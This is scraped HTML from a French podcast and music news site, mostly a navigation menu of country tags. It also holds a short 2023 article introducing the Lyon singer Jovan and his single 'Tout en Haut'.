							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jordanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jordanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jordanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kazakhstan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kazakhstan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kazakhstan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kirghizistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kirghizistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kirghizistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=koweit" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=koweit" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Koweït</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kurdistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kurdistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kurdistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=laos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=laos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Laos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liban" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liban" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liban</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malaisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malaisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malaisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/Rubriques-thematiques_r4.html">Rubriques thématiques</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/ART-ET-CULTURE_r22.html">ART ET CULTURE</a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141301" class="mod_8141301 wm-module fullbackground  page2_article article-28970">
	 <div class="cel1">
		 <div class="titre">
			 <h1 class="access">
				 Jovan séduit avec le single Tout en Haut
			 </h1>
		 </div>
		 <br class="texte clear" />
		 <div class="auteur">
			 <div class="access">Par <a rel="author" class="liens" href="/author/valerie-aujuin/">Valérie Aujuin</a>  Rédigé le 26/03/2023  (dernière modification le 24/03/2023)</div>
		 </div>
		 <br class="texte clear" />
		 <div class="chapeau" style="">
			 <h3 class="access">
				 Jovan fait son retour au sommet avec le superbe Tout en Haut, un nouveau clip très touchant qui aborde les rêves du jeune chanteur déjà suivi sur TikTok et les réseaux sociaux par une communauté considérable. On vous présente cet artiste et son clip vidéo.
			 </h3>
		 </div>
	 <div class="entry-content instapaper_body">
		 <br id="sep_para_1" class="sep_para access"/>
					 <div class="center">
						<div id='video_49758345_8141301' class="center">
							<div class="video-wrapper" id='WMplayer2713752_8141301'>
						 </div>
					 </div>
					 </div>
		 <div id="para_1" class="para_49758345 resize" style="">
			 <div class="photo shadow right">
<iframe class="sharing" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.podcastjournal.net%2FJovan-seduit-avec-le-single-Tout-en-Haut_a28970.html&amp;layout=box_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="float:left; border:none; overflow:hidden; width: 63px; height: 62px; margin-right: 10px"></iframe>
<iframe class="sharing" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fxfru.it%2FOwg7X4&amp;counturl=https%3A%2F%2Fwww.podcastjournal.net%2FJovan-seduit-avec-le-single-Tout-en-Haut_a28970.html&amp;text=Jovan%20s%C3%A9duit%20avec%20le%20single%20Tout%20en%20Haut&amp;count=vertical" style="float:left;width: 60px; height: 62px; margin-right: 10px;"></iframe>
<div class="sharing" style="float: left; width: 65px; height: 62px;">
<script type="IN/Share" data-url="https://www.podcastjournal.net/Jovan-seduit-avec-le-single-Tout-en-Haut_a28970.html" data-counter="top"></script>
</div>
<div class="clear"></div>
			 </div>
			 <div class="texte">
				 <div class="access firstletter">
					 Tout en haut, c'est le nom du nouveau single de Jovan, un artiste lyonnais qu'on aime beaucoup, signé chez AG Group / MCA / Universal. <br />   <br />  Il a commencé dans la musique à l'âge de 18 ans, en se faisant repérer par l'équipe de Michael Jones lors d'un concours de chant à Genas. <br />  Tout s'enchaîne très vite pour lui et on lui propose d'interpréter sa première composition "Dans un monde" au célèbre Cirque Pinder en 2017. On a pu le découvrir en première partie d'artistes comme Claudio Capéo, Cephaz ou Trois Cafés Gourmands. <br />  "Tu veux tout en haut, tu vis tout en bas, du moins c’est ce que tu crois, tu en demandes trop tu ne le vois pas. Mais on ne vit qu’une fois..." chante Jovan dans son nouveau single à découvrir sur Youtube. <br />   <br />  <b>Voici le clip de Tout en Haut de Jovan :</b>
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
	 </div>
		 <br class="texte clear" />
		 <br class="texte clear" />
<br />		 <div class="bloc_tags auteur">
			 <div class="access"><span class="code_tags">Tags</span> : 
<a  class="liens" href='/tags/ag+group/'>ag group</a><span>, </span><a  class="liens" href='/tags/clip/'>clip</a><span>, </span><a  class="liens" href='/tags/concert/'>concert</a><span>, </span><a  class="liens" href='/tags/guard/'>guard</a><span>, </span><a  class="liens" href='/tags/jovan/'>jovan</a><span>, </span><a  class="liens" href='/tags/la+marquise/'>la marquise</a><span>, </span><a  class="liens" href='/tags/lyon/'>lyon</a><span>, </span><a  class="liens" href='/tags/pop+urbaine/'>pop urbaine</a><span>, </span><a  class="liens" href='/tags/t%27aimer/'>t'aimer</a><span>, </span><a  class="liens" href='/tags/tout+en+haut/'>tout en haut</a><span>, </span><a  class="liens" href='/tags/video/'>video</a>
			 </div>
		 </div>
		 <br class="texte clear" />
		 <div class="bloc_auteur">
<div class="titre_auteur"><a rel="author" href="/author/valerie-aujuin/">Valérie Aujuin</a>
</div>
		 <div class="profile"><img src="/_public/profile/e6/e6cfa8e4a054b888d7a80898d1a7092aa631a302-thumb.jpg?v=1732299043" alt="Valérie Aujuin" title="Valérie Aujuin" /></div>
		 <div class="clear"></div>
		 </div>
		 <br class="texte clear" />
			 <div class="auteur social">
				 <a target="_blank" href="http://www.facebook.com/share.php?u=https%3A%2F%2Fwww.podcastjournal.net%2FJovan-seduit-avec-le-single-Tout-en-Haut_a28970.html"><img src="/_images/addto/facebook.png?v=1732287175" alt="Facebook" title="Facebook" /></a>
				 <a target="_blank" href="http://twitter.com/intent/tweet?text=Jovan+s%C3%A9duit+avec+le+single+Tout+en+Haut+http%3A%2F%2Fxfru.it%2FOwg7X4"><img src="/_images/addto/twitter.png?v=1732287176" alt="Twitter" title="Twitter" /></a>
